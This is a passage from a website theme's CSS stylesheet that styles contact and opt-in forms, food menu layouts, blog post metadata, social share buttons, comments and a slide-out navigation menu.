  padding: 15px 15px;
  height: 160px;
}
.dt-contact-form.on-dark input[type=submit] {
  border: 0;
  padding: 5px 20px;
  float: right;
  -webkit-transition: all 200ms;
  -moz-transition: all 200ms;
  -o-transition: all 200ms;
  -ms-transition: all 200ms;
  transition: all 200ms;
  text-transform: uppercase;
}
.dt-contact-form.on-light input[type=text],
.dt-contact-form.on-light input[type=email],
.dt-contact-form.on-light input[type=password],
.dt-contact-form.on-light input[type=number],
.dt-contact-form.on-light input[type=tel],
.dt-contact-form.on-light textarea {
  border-color: rgba(0, 0, 0, 0.2);
  color: #222;
}
.dt-contact-form.on-light .your-name:after {
  content: '\ee68';
  font-family: fontello;
}
.dt-contact-form.on-light .your-email:after {
  content: '\ee05';
  font-family: fontello;
}
.dt-contact-form.on-light .your-subject:after {
  content: '\eea9';
  font-family: fontello;
}
.dt-contact-form.on-light .your-name,
.dt-contact-form.on-light .your-email,
.dt-contact-form.on-light .your-subject {
  width: 100%;
  display: block;
  position: relative;
}
.dt-contact-form.on-light .your-name:after,
.dt-contact-form.on-light .your-email:after,
.dt-contact-form.on-light .your-subject:after {
  display: block;
  position: absolute;
  right: 10px;
  top: 0;
  line-height: 3;
  z-index: 10;
}
.dt-contact-form.on-light textarea {
  padding: 9px 12px;
  height: 168px;
}
.dt-contact-form.on-light input[type=submit] {
  border: 0;
  padding: 5px 20px;
  float: right;
  text-transform: uppercase;
  -webkit-transition: all 200ms;
  -moz-transition: all 200ms;
  -o-transition: all 200ms;
  -ms-transition: all 200ms;
  transition: all 200ms;
}
.on-dark .form-control::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.9);
}
.on-dark .form-control::-moz-placeholder {
  color: rgba(255, 255, 255, 0.9);
}
.on-dark .form-control:-moz-placeholder {
  color: rgba(255, 255, 255, 0.9);
}
.on-dark .form-control:-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.9);
}
.on-light .form-control::-webkit-input-placeholder {
  color: rgba(0, 0, 0, 0.9);
}
.on-light .form-control::-moz-placeholder {
  color: rgba(0, 0, 0, 0.9);
}
.on-light .form-control:-moz-placeholder {
  color: rgba(0, 0, 0, 0.9);
}
.on-light .form-control:-ms-input-placeholder {
  color: rgba(0, 0, 0, 0.9);
}
.list-justified {
  display: block;
  width: 100%;
  margin-bottom: 20px;
  text-align: center;
}
.list-justified:after {
  content: '';
  width: 100%;
  display: block;
  clear: both;
  overflow: auto;
}
.list-justified li {
  display: inline-block;
  float: none;
  padding: 10px 20px 10px;
}
@media (max-width: 992px) {
  .list-justified li {
    display: block;
    width: 100%;
    text-align: left;
  }
}
.list-justified li .dt-icon-circle {
  margin-right: 5px;
}
/* revolution Slider */
.tparrows:before {
  margin-top: 7px;
}
/* Optin Form */
.no-border-optin input {
  border: 0;
}
.optin-form .form_connector_submit {
  border: 0;
  position: relative;
  white-space: nowrap;
}
.optin-form .dt_email,
.optin-form .dt_name {
  width: 100%;
}
.optin-form .form-group {
  margin-bottom: 0;
}
.optin-form .horizontal,
.optin-form .horizontal_email {
  display: table;
  width: 100%;
}
.optin-form .horizontal .form-group,
.optin-form .horizontal_email .form-group {
  display: table-cell;
  width: auto;
}
@media (max-width: 768px) {
  .optin-form .horizontal .form-group,
  .optin-form .horizontal_email .form-group {
    display: block;
    width: 100%;
    padding-right: 0!important;
    margin-bottom: 15px;
  }
}
.optin-form .horizontal .form-group:last-child,
.optin-form .horizontal_email .form-group:last-child {
  margin-right: 0;
  width: auto;
}
.optin-form .form-control {
  height: auto;
  line-height: 1.5em;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.a-travel-form .dt_email {
  text-align: center;
}
.bigger_60_percent {
  font-size: 1.6em;
}
.width_80 {
  max-width: 80px;
  height: auto;
}
.parenting-2-box {
  color: #fff;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  background-clip: padding-box;
}
.parenting-2-box h2 {
  margin-top: 0;
  color: #fff;
}
.white-text * {
  color: #fff;
}
.list-with-icon li {
  position: relative;
  margin-left: 30px;
}
.list-with-icon li i {
  position: absolute;
  left: -30px;
  top: 5px;
}
.no-margin {
  margin: 0;
}
.margin_left-15 {
  margin-left: -15px;
}
.margin_right-15 {
  margin-right: -15px;
}
.share-button.float-right.sharer-0 label span,
.postinfo .share-button.sharer-0 label span,
.share-button.sharer-0 label span {
  -webkit-font-smoothing: subpixel-antialiased !important;
  font-size: inherit!important;
  color: inherit!important;
  font-family: inherit!important;
}
.single-port .share-button.sharer-0 label span {
  padding-left: 0!important;
  text-transform: uppercase;
}
.single-port .share-button.sharer-0 label {
  padding: 0!important;
  text-transform: uppercase;
}
.share-button.sharer-0 label {
  color: inherit!important;
}
.share-button.float-right.sharer-0 label {
  padding: 0!important;
}
.imgbuttons a,
.post-gallery-carousel-buttons a,
figcaption .nav-slide a {
  height: 40px;
  width: 40px;
  text-align: center;
  line-height: 40px;
  padding: 0!important;
}
.share-button.sharer-0 [class*=entypo-]:before {
  line-height: 1.4;
}
.blog .postimagecontent .imgcontrol .imgbuttons a:last-child {
  margin-left: -2px;
}
/* revolution Slider */
.tparrows:before {
  margin-top: 2px;
}
/*Custom Layout 2*/
.team-profile li a {
  color: #999;
  border: 0;
}
.team-profile h3 {
  margin-bottom: 0;
}
.team-profile span {
  padding-bottom: 20px;
  display: block;
  position: relative;
}
.team-profile span:after {
  content: '';
  width: 30px;
  display: block;
  position: absolute;
  height: 2px;
  background-color: #555;
  left: 50%;
  bottom: 5px;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
/* Slider Twitter */
.dt-twitter-slider {
  text-align: center;
}
/*Modal*/
.md-modal {
  z-index: 99999;
}
.md-overlay {
  z-index: 88888;
}
/* Image Shape */
.ketupat0 {
  margin: 0 auto;
}
.ketupat1 {
  -webkit-transform: rotate(45deg) translateY(20px);
  -moz-transform: rotate(45deg) translateY(20px);
  -ms-transform: rotate(45deg) translateY(20px);
  -o-transform: rotate(45deg) translateY(20px);
  transform: rotate(45deg) translateY(20px);
  overflow: hidden;
  border-radius: 10px;
  position: relative;
  transform-origin: 42% 65%;
  width: 70%;
  height: 70%;
  margin: 0 auto;
}
.ketupat2 {
  -webkit-transform: rotate(-45deg) translateY(-20%);
  -moz-transform: rotate(-45deg) translateY(-20%);
  -ms-transform: rotate(-45deg) translateY(-20%);
  -o-transform: rotate(-45deg) translateY(-20%);
  transform: rotate(-45deg) translateY(-20%);
  position: absolute;
  width: 140%;
  height: auto;
}
/* FORMS */
/* Reservation */
.dt-reservation input,
.dt-reservation textarea {
  width: 100%;
  margin-bottom: 10px!important;
  padding: 5px 10px;
}
/* RSVP */
.dt-rsvp-form input {
  width: 100%;
  padding: 5px 10px;
  border-radius: 4px;
  border: 1px solid #ddd;
}
.dt-rsvp-form .select-target {
  border-radius: 4px;
}
.select-target b {
  margin-top: 8px!Important;
}
.dt-rsvp-form .wpcf7-submit {
  margin-top: 20px;
  border: 0;
  width: auto;
}
/* Megamenu Custom */
.dt-megamenu h4 {
  color: #fff;
}
.dt-megamenu .dt-contact-form {
  margin: 25px -15px !important;
}
.dt-megamenu .dt-contact-form input,
.dt-megamenu .dt-contact-form textarea {
  border: 0;
}
/* Custom Grid 5 col*/
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.col-xs-15,
.col-sm-15 {
  width: 20%;
  float: left;
}
@media (max-width: 991px) {
  .col-sm-15,
  .col-xs-15,
  .col-lg-15,
  .col-md-15 {
    width: 100%;
    float: none;
  }
}
@media (min-width: 992px) {
  .col-sm-15 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 992px) {
  .col-md-15 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 1200px) {
  .col-lg-15 {
    width: 20%;
    float: left;
  }
}
/* Food Menu */
.foodmenu2_module,
.foodmenu_module {
  overflow: hidden;
}
.foodmenu2_module:after {
  content: '';
  display: block;
  width: 100%;
  clear: both;
}
.foodmenu2_module h4,
.foodmenu_module h4 {
  font-family: 'Lora';
  font-weight: 600;
  float: left;
  margin: 0;
  position: relative;
}
.foodmenu2_module h4:after {
  content: '.................................................................................................';
  color: #999;
  width: auto;
  display: block;
  position: absolute;
  top: 0;
  left: 100%;
  height: 100%;
}
.foodmenu2_module div p:nth-child(2),
.foodmenu_module div p:nth-child(2) {
  float: right;
  font-weight: 600;
  color: #fc9b24;
  font-size: 1.3em;
  margin: 0;
  background-color: #fff;
  position: relative;
  line-height: 1.2;
}
.foodmenu2_module div p:nth-child(3),
.foodmenu_module div p:nth-child(3) {
  height: 5px;
  clear: both;
  margin: 0;
}
.foodmenu2_module div p:nth-child(4),
.foodmenu_module div p:nth-child(4) {
  float: left;
}
.foodmenu2_module div p:nth-child(5),
.foodmenu_module div p:nth-child(5) {
  float: right;
  font-size: 0.8em;
  background-color: #fc9b24;
  color: #fff;
  padding: 2px 10px;
}
#pushstat {
  display: none;
}
input:focus,
:focus {
  outline-width: 0;
  /* remove outline */
}
body {
  font-family: 'Open Sans';
  font-size: 14px;
  color: #515151;
  font-weight: 400;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* placeholder color */
::-webkit-input-placeholder {
  color: #515151;
}
/* Firefox 18- */
:-moz-placeholder {
  color: #515151;
}
/* Firefox 19+ */
::-moz-placeholder {
  color: #515151;
}
:-ms-input-placeholder {
  color: #515151;
}
@-webkit-keyframes androidbugfix {
  from {
    padding: 0;
  }
  to {
    padding: 0;
  }
}
body.error404 {
  background-size: cover;
  text-align: center;
  color: #ffffff;
  font-weight: 300;
  font-size: 14px;
}
body.error404 p {
  color: #304152;
}
@media (min-width: 768px) {
  body.error404 .centered {
    -webkit-transform: translate(0, 50%);
    -moz-transform: translate(0, 50%);
    -ms-transform: translate(0, 50%);
    -o-transform: translate(0, 50%);
    transform: translate(0, 50%);
  }
}
body.error404 .centered .biggest {
  font-size: 166px;
  line-height: 1em;
  font-weight: 800;
}
body.error404 .centered .big {
  font-size: 34px;
  line-height: 1em;
}
body.error404 .centered .button {
  margin-top: 50px;
}
body.error404 .centered .button a {
  font-size: 20px;
  padding: 10px 20px;
  line-height: 1em;
}
a {
  color: #f58e03;
}
a:hover,
a:focus {
  text-decoration: none;
}
a.btn,
.nav li a,
a.button,
a[class*='btn'],
figcaption a {
  border: 0;
}
a.btn:hover,
.nav li a:hover,
a.button:hover,
a[class*='btn']:hover,
figcaption a:hover {
  border: 0;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Raleway';
  color: #304152;
  margin-top: 0;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: #304152;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover,
h1 a:focus,
h2 a:focus,
h3 a:focus,
h4 a:focus,
h5 a:focus,
h6 a:focus {
  color: #f58e03;
}
h1 {
  font-size: 33px;
}
h2 {
  font-size: 27px;
}
h3 {
  font-size: 22px;
}
h4 {
  font-size: 16px;
}
h5 {
  font-size: 14px;
}
h6 {
  font-size: 12px;
}
h4.blog-post-title {
  font-size: 30px;
}
h4.blog-post-title a {
  font-size: 30px;
  font-family: 'Raleway';
}
.nopadding {
  padding: 0!important;
}
.primary_color_bg,
.paging-nav span.current {
  background-color: #f58e03;
}
.primary_color_text,
.paging-nav a:hover {
  color: #f58e03;
}
.primary_color_border {
  border-color: #f58e03;
}
.primary_color_button {
  background-color: #f58e03;
  color: #ffffff;
}
.primary_color_button:hover {
  background-color: #95a5a6;
}
.secondary_color_bg {
  background-color: #f58e03;
}
.secondary_color_text {
  color: #f58e03;
}
.secondary_color_border {
  border-color: #f58e03;
}
.secondary_color_button,
.btn-active {
  background-color: #f58e03;
  color: #ffffff;
}
.secondary_color_button:hover,
.btn-active:hover {
  background-color: #95a5a6;
}
input.secondary_color_button {
  border: none;
  padding: 9px 31px;
  text-transform: uppercase;
  font-family: 'Raleway';
  font-size: 16px;
  font-weight: 700;
}
.tertier_color_bg {
  background-color: #95a5a6;
}
.tertier_color_bg_transparent {
  background-color: rgba(241, 142, 35, 0.65);
}
.bg_gray_3 {
  background-color: #eff2f2;
}
.gray_border_bottom {
  border-bottom: 1px solid #e4e8e9;
}
.heading_text_color,
.sidebar .panel-default > .panel-heading:not(.openedup),
.sidebar h3 {
  color: #304152;
}
.border_white20 {
  border: 1px solid rgba(255, 255, 255, 0.05);
}
.border_top_white20 {
  border-top: 1px solid rgba(255, 255, 255, 0.05);
}
.border_bottom_white20 {
  border-bottom: 1px solid rgba(255, 255, 255, 0.05);
}
.border_left_white20 {
  border-left: 1px solid rgba(255, 255, 255, 0.05);
}
.border_right_white20 {
  border-right: 1px solid rgba(255, 255, 255, 0.05);
}
.border_black20 {
  border: 1px solid rgba(0, 0, 0, 0.05);
}
.border_top_black20 {
  border-top: 1px solid rgba(0, 0, 0, 0.05);
}
.border_bottom_black20 {
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}
.border_left_black20 {
  border-left: 1px solid rgba(0, 0, 0, 0.05);
}
.border_right_black20 {
  border-right: 1px solid rgba(0, 0, 0, 0.05);
}
.float-left {
  float: left;
}
.float-right {
  float: right;
}
.float-none {
  float: none;
}
.social-share-link {
  font-family: 'Open Sans';
  font-size: 12px;
  font-weight: 300;
}
.postdate {
  position: absolute;
  right: 0;
  top: 0;
  color: #ffffff;
  text-align: center;
  padding: 6px 0;
  width: 100%;
  min-width: 61px;
  max-width: 61px;
  height: 61px;
  max-height: 61px;
  margin-bottom: 20px;
  z-index: 1;
}
.postdate .day {
  font-family: 'Raleway';
  font-size: 30px;
  line-height: 1em;
  font-weight: 300;
}
.postdate .year {
  font-family: 'Open Sans';
  font-size: 11px;
  font-weight: 300;
  text-transform: uppercase;
  letter-spacing: -0.5px;
}
.postimagecontent .postdate {
  position: absolute;
  right: 0 !important;
  top: 0;
}
.postimage {
  margin-bottom: 35px;
}
.format-video .postimage .postdate {
  right: 15px;
}
.format-gallery .postimage .postdate {
  right: 15px;
}
.format-audio .postimage .postdate {
  right: 15px;
}
.single .singlepostmetatop .postdate {
  right: -15px;
  top: -19px;
  z-index: 0;
}
.format-gallery .carousel-inner > .item > img,
.format-gallery .carousel-inner > .item > a > img {
  width: 100%;
}
.postmetatop ul {
  margin-bottom: 25px;
}
.postmetatop ul li {
  font-family: 'Raleway';
  color: #95a5a6;
  font-size: 16px;
  font-weight: 300;
  border-right: 1px solid #e4e8e9;
  padding: 0 18px;
}
.postmetatop ul li:first-child {
  padding: 0 18px 0 0;
}
.postmetatop ul li:last-child {
  border-right-width: 0px;
}
.postmetatop ul li i {
  margin-right: 12px;
}
.singlepostmetatop {
  padding: 19px 30px 17px 30px;
  background-color: #dee1e2;
}
.singlepostmetatop .share-button.float-right.sharer-0 label {
  padding: 0;
}
.singlepostmetatop ul {
  margin: 0;
}
.singlepostmetatop ul li {
  font-family: 'Raleway';
  color: #515151;
  border-right: 1px solid #e4e8e9;
  padding: 0 20px;
}
.singlepostmetatop ul li:first-child {
  padding: 0 20px 0 0;
}
.singlepostmetatop ul li:first-child a {
  color: #515151;
}
.singlepostmetatop ul li:last-child {
  border-right-width: 0px;
}
.singlepostmetatop ul li i {
  margin-right: 12px;
}
.singlepostmetatop .share-button ul li {
  border: none;
  color: #ffffff;
}
.sharepos .share-button {
  margin-right: 60px;
}
.nohead {
  padding: 8px 0 15px !important;
}
.postcontent img {
  max-width: 100%;
}
.postmetabottom {
  font-family: 'Open Sans';
  color: #95a5a6;
  font-weight: 400;
  padding: 15px 0;
}
.postmetabottom:after {
  display: block;
  width: 100%;
  content: '';
  clear: both;
}
.postmetabottom i {
  margin-right: 1px;
  margin-right: 5px;
}
.postmetabottom div div:first-child i {
  font-size: 16px;
}
.postmetabottom div div:last-child {
  text-align: right;
  line-height: 36px;
}
.postmetabottom div div:last-child i {
  font-size: 16px;
}
.postmetabottom div div:last-child ul li {
  font-size: 13px;
  padding-left: 32px;
}
.postmetabottom .btn {
  font-size: 13px;
}
.postmetabottom .btn-ghost {
  border-color: #34495e;
  color: #34495e;
}
.postmetabottom .btn-ghost:hover {
  border-color: #34495e;
}
.postmetabottom .skin-dark:hover,
.postmetabottom .skin-dark:active,
.postmetabottom .skin-dark:focus {
  background-color: #34495e;
}
.postmetabottom .postborder {
  clear: both;
  margin-top: 34px;
  heigth: 1px;
  width: 100%;
  border-bottom: 1px solid #e7e7e7;
}
.postseparator {
  margin: 20px 0;
  padding-left: 15px;
  padding-right: 15px;
}
.postcontent-link {
  position: relative;
  padding: 50px 30px;
  color: #ffffff;
  background-repeat: no-repeat;
  background-size: cover;
}
.postcontent-link a {
  color: #ffffff;
}
.iconlink {
  font-size: 25px;
  position: absolute;
  right: 20px;
  bottom: 20px;
}
.blog .postcontent.postcontent-quote {
  position: relative;
  padding: 60px;
  color: #ffffff;
  background-repeat: no-repeat;
  background-size: cover;
  font-family: 'Open Sans';
  font-weight: 300;
  font-size: 16px;
}
.blog .postcontent.postcontent-quote a {
  color: #ffffff;
}
.blog .postcontent.postcontent-quote blockquote {
  font-family: 'Lora';
  font-size: 30px;
  font-style: italic;
  border: none;
  padding: 0;
}
.blog .postcontent.postcontent-link {
  padding: 85px 60px;
  color: #f58e03;
}
.blog .postcontent.postcontent-link h4.blog-post-title a {
  color: #ffffff;
}
.circle_border {
  border-radius: 50%;
  border: 1px solid #ffffff !important;
  color: #ffffff;
  font-size: 24px;
}
.iconquote {
  font-size: 40px;
  position: absolute;
  right: 20px;
  bottom: 20px;
}
/*Responsive Video*/
.flex-video {
  float: none;
  clear: both;
  width: 100%;
  position: relative;
  padding-bottom: 55%;
  height: 0;
}
[data-twttr-id] {
  padding-bottom: 0;
  height: 100%;
}
.flex-video iframe:not(.twitter-tweet) {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
/*Responsive Video*/
.postimage .mejs-container,
.postimage .mejs-overlay,
.postimage .me-plugin {
  width: 100% !important;
}
.postimage .me-plugin embed {
  width: 100% !important;
}
.postimage video {
  width: 100%;
  position: relative;
  left: 0;
  top: -500px;
}
.postaudio {
  width: 100%;
  min-height: 255px;
  max-height: 255px;
  text-align: center;
  color: #ffffff;
  font-size: 80px;
  line-height: 3;
}
/* Social Icon buttons */
.list-social-icons {
  display: none;
  position: absolute;
  width: auto;
  min-width: 250px;
  right: 10px;
  top: -70px;
}
.list-social-icons div {
  float: right;
  text-align: center !important;
  padding: 10px 0 0 0;
  height: 49px;
  width: 58px;
}
.list-social-icons div a {
  display: block;
  width: 100%;
  margin-bottom: 10px;
}
.list-social-icons div a i {
  font-size: 20px !important;
  margin-right: 0 !important;
}
.list-social-icons div svg {
  display: none;
}
.list-social-icons div:first-child {
  height: 58px;
}
.list-social-icons div:first-child svg {
  display: block;
}
.btn-bitbucket {
  background-color: #205081;
}
.btn-bitbucket a {
  color: #ffffff !important;
}
.btn-dropbox {
  background-color: #1087dd;
}
.btn-dropbox a {
  color: #ffffff !important;
}
.btn-facebook {
  background-color: #3b5998;
}
.btn-facebook a {
  color: #ffffff !important;
}
.btn-flickr {
  background-color: #ff0084;
}
.btn-flickr a {
  color: #ffffff !important;
}
.btn-foursquare {
  background-color: #0072b1;
}
.btn-foursquare a {
  color: #ffffff !important;
}
.btn-github {
  background-color: #444444;
}
.btn-github a {
  color: #ffffff !important;
}
.btn-google-plus {
  background-color: #e34429;
}
.btn-google-plus a {
  color: #ffffff !important;
}
.btn-instagram {
  background-color: #3f729b;
}
.btn-instagram a {
  color: #ffffff !important;
}
.btn-linkedin {
  background-color: #007bb6;
}
.btn-linkedin a {
  color: #ffffff !important;
}
.btn-tumblr {
  background-color: #2c4762;
}
.btn-tumblr a {
  color: #ffffff !important;
}
.btn-twitter {
  background-color: #6cdfea;
}
.btn-twitter a {
  color: #ffffff !important;
}
.btn-vk {
  background-color: #587ea3;
}
.btn-vk a {
  color: #ffffff !important;
}
.btn-dribbble {
  background-color: #c32361;
}
.btn-dribbble a {
  color: #ffffff !important;
}
/* /Social Icon buttons */
/* Post Standard Content */
.postimagecontent {
  position: relative;
  width: 100%;
  height: auto;
  cursor: pointer;
  margin-bottom: 20px;
}
.postimagecontent img {
  max-width: 100%;
  vertical-align: top;
}
.postimagecontent .imgcontrol {
  width: 100%;
  vertical-align: top;
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.postimagecontent .imgcontrol .imgbuttons {
  position: absolute;
  left: 10px;
  bottom: 10px;
}
.postimagecontent .imgcontrol .imgbuttons a {
  font-size: 18px;
}
.postimagecontent .imgcontrol .imgbuttons a:last-child {
  position: relative;
  left: 5px;
}
.postimagecontent:hover .imgcontrol {
  opacity: 1;
}
/* /Post Standard Content */
/* Post Gallery Content */
.post-gallery-carousel {
  position: relative;
  width: 100%;
  height: auto;
}
.post-gallery-carousel .carousel-inner {
  width: 100%;
  vertical-align: top;
}
.post-gallery-carousel .carousel-inner div {
  transition: all 0.5s;
  -webkit-transition: all 0.5s;
}
.post-gallery-carousel .post-gallery-carousel-nav {
  width: 100%;
  vertical-align: top;
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  opacity: 1;
  overflow: hidden;
}
.post-gallery-carousel .post-gallery-carousel-nav .post-gallery-carousel-buttons {
  position: absolute;
  bottom: 50%;
  width: 100%;
  vertical-align: middle;
}
.post-gallery-carousel .post-gallery-carousel-nav .post-gallery-carousel-buttons a {
  position: relative;
  top: 20px;
  margin-left: 37px;
  line-height: 38px;
}
.post-gallery-carousel .post-gallery-carousel-nav .post-gallery-carousel-buttons a:last-child {
  margin-right: 37px;
  float: right;
}
.paging-nav a,
.paging-nav span {
  padding: 5px 11px;
  margin: 0 3px;
}
.paging-nav a:first-child,
.paging-nav span:first-child {
  margin-left: 0;
}
.paging-nav a.prev:first-child,
.paging-nav span.prev:first-child {
  padding-left: 0;
  margin-left: 0;
}
.paging-nav a {
  color: #95a5a6;
}
.paging-nav span.current {
  color: #ffffff;
}
/* /Post Gallery Content */
.text-center img {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
/** Post Comments **/
.about-author {
  padding: 30px 0;
  font-size: 14px;
}
.about-author h5 {
  font-size: 20px;
}
.form-group {
  position: relative;
}
#commentform .form-group input {
  padding-left: 40px;
}
.form-group i {
  position: absolute;
  padding: 0px 5px;
  pointer-events: none;
  height: 37px;
  line-height: 2.5em;
  border-right: 1px solid #e4e8e9;
}
.comment_item {
  padding: 0 0 0 30px;
  margin-top: 30px;
}
.comment_item .media-body {
  border: 1px solid #e4e8e9;
  padding: 30px;
}
.comment_item .author-avatar {
  margin-top: 30px;
}
.dt-comment-author {
  font-family: 'Open Sans';
  font-size: 20px;
  font-weight: 300;
  color: #304152;
}
.dt-comment-date {
  font-size: 16px;
}
.dt-comment-comment {
  padding-top: 30px;
  padding-bottom: 20px;
}
.section-comment ul.children {
  padding-left: 130px;
}
.section-comment ul.children .dt-reply-line {
  display: block;
  width: 20px;
  height: 20px;
  border-left: 1px solid #e4e8e9;
  border-bottom: 1px solid #e4e8e9;
  position: relative;
  left: -40px;
  top: 110px;
}
@media (max-width: 767px) {
  .comment_item {
    padding-left: 0;
  }
  .comment_item .pull-left {
    width: 100%;
    margin-bottom: 20px;
  }
  .comment_item .pull-left img {
    margin-left: 40px;
  }
  .section-comment ul.children {
    padding-left: 40px;
  }
  .dt-comment-date {
    text-align: left;
  }
}
/** /Post Comments **/
.searchform .search_btn {
  padding-top: 25px;
  cursor: pointer;
  display: block;
}
.right-logo {
  float: right;
}
.menu-center #top-bar,
.menu-left #top-bar,
.menu-leftbar #top-bar,
.menu-middle #top-bar,
.menu-right #top-bar {
  display: none;
}
#top-bar {
  min-height: 0;
  color: #222;
  font-family: 'Open Sans';
  font-size: 14px;
}
#top-bar a {
  color: #222;
}
#top-bar a:hover {
  color: #f58e03;
  background: none;
}
#top-bar .left-menu {
  float: left;
}
#top-bar .left-menu .nav > li > a {
  padding: 10px 15px 10px 0;
}
#top-bar .right-menu {
  float: right;
}
#top-bar .right-menu .nav > li > a {
  padding: 10px 0 10px 15px;
}
#top-bar .topbar-text {
  line-height: 3.5em;
}
@media (max-width: 767px) {
  #top-bar {
    display: none;
  }
  #top-bar .left-menu {
    clear: both;
    width: 100%;
    text-align: center;
  }
  #top-bar .left-menu ul.topbar-icon li {
    float: left;
  }
  #top-bar .left-menu ul.topbar-menu li {
    float: none;
  }
  #top-bar .left-menu ul.topbar-menu-nosub {
    position: relative;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    float: left;
  }
  #top-bar .right-menu {
    clear: both;
    width: 100%;
    text-align: center;
  }
  #top-bar .right-menu ul.topbar-icon {
    display: inline-table;
  }
  #top-bar .right-menu ul.topbar-icon li {
    float: left;
  }
  #top-bar .right-menu ul.topbar-menu li {
    float: none;
  }
  #top-bar .right-menu ul.topbar-menu-nosub {
    position: relative;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    float: left;
  }
}
@media (max-width: 991px) {
  .visible-sm-max {
    display: block !important;
    visibility: visible;
    height: auto;
  }
  table.visible-sm-max {
    display: table;
  }
  tr.visible-sm-max {
    display: table-row !important;
  }
  th.visible-sm-max,
  td.visible-sm-max {
    display: table-cell !important;
  }
}
@media (min-width: 992px) {
  .hidden-sm-max {
    display: none !important;
    visibility: hidden;
    height: 0;
    min-height: 0;
  }
}
#dt-menu ul.sub-nav li.megamenu-heading:hover > a,
#dt-menu-mobile ul.sub-nav li.megamenu-heading:hover > a {
  background: none;
  cursor: default;
}
#mobile-header {
  position: relative;
  top: 0;
  left: 0;
  right: 0;
  height: auto;
  color: inherit;
}
#mobile-header label {
  padding: 0 0.125em;
  font-family: 'Raleway';
}
#dt-menu,
#dt-menu-mobile {
  margin: 0;
  padding: 0;
}
#dt-menu label,
#dt-menu-mobile label {
  padding: 0 0.25em;
  font: 3.125em/1.375em 'Raleway';
}
#dt-menu .sub-nav label,
#dt-menu-mobile .sub-nav label {
  padding: 0 0.3125em;
  font: 2em/2em 'Raleway';
  top: 0;
}
#mobile-header label:hover,
#dt-menu label:hover,
#dt-menu-mobile label:hover {
  color: #f58e03;
}
#main-nav-check,
#dt-menu .sub-nav-check,
#dt-menu-mobile .sub-nav-check {
  position: absolute;
  visibility: hidden;
}
.toggle {
  position: absolute;
  right: 0.15em;
  cursor: pointer;
}
.toggle.close-all {
  color: #fff!important;
}
.toggle.close-all:hover i:before {
  color: #f58e03;
}
#dt-menu,
#dt-menu .sub-nav,
#dt-menu-mobile,
#dt-menu-mobile .sub-nav {
  position: absolute;
  top: 0;
  bottom: 0;
  width: 270px;
  /* Push Menu Width*/
  z-index: 9999;
  left: -270px;
  /* Hide Push menu to the left ( equals push menu width ) */
  background: transparent;
  font-weight: 400;
}
#dt-menu a,
#dt-menu .sub-nav a,
#dt-menu-mobile a,
#dt-menu-mobile .sub-nav a {
  font-family: 'Raleway';
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#dt-menu a:hover,
#dt-menu-mobile a:hover {
  color: #f58e03;
}
#dt-menu .sub-nav li,
#dt-menu-mobile .sub-nav li {
  -webkit-transition: all 50ms;
  -moz-transition: all 50ms;
  -o-transition: all 50ms;
  -ms-transition: all 50ms;
  transition: all 50ms;
}
#dt-menu .sub-nav li.current-menu-item:nth-child(2),
#dt-menu-mobile .sub-nav li.current-menu-item:nth-child(2) {
  border-top: 0;
}
#dt-menu .sub-nav li:hover,
#dt-menu-mobile .sub-nav li:hover {
  -webkit-transition: all 50ms;
  -moz-transition: all 50ms;
  -o-transition: all 50ms;
  -ms-transition: all 50ms;
  transition: all 50ms;
}
#dt-menu,
#dt-menu .sub-nav,
#dt-menu-mobile,
#dt-menu-mobile .sub-nav {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  -webkit-transition: -webkit-transform 350ms cubic-bezier(0.005, 0.975, 0.73, 1);
  -moz-transition: -moz-transform 350ms cubic-bezier(0.005, 0.975, 0.73, 1);
  -o-transition: -o-transform 350ms cubic-bezier(0.005, 0.975, 0.73, 1);
  transition: transform 350ms cubic-bezier(0.005, 0.975, 0.73, 1);
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
}
#dt-menu ul,
#dt-menu-mobile ul {
  line-height: 1.5em;
  text-decoration: none;
  padding: 0;
  list-style: none;
  margin-top: 55px;
}
#dt-menu > ul > li,
#dt-menu-mobile > ul > li {
  border: 0px solid #111111;
}
#dt-menu li a,
#dt-menu li,
#dt-menu-mobile li a,
#dt-menu-mobile li {
  display: block;
  color: #95a5a6;
  text-decoration: none;
}
#dt-menu li a:hover,
#dt-menu-mobile li a:hover {
  color: #f58e03;
}
#dt-menu .sub-nav,
#dt-menu-mobile .sub-nav {
  margin-top: 0px;
}
#dt-menu .sub-heading,
#dt-menu-mobile .sub-heading {
  margin-top: 55px;
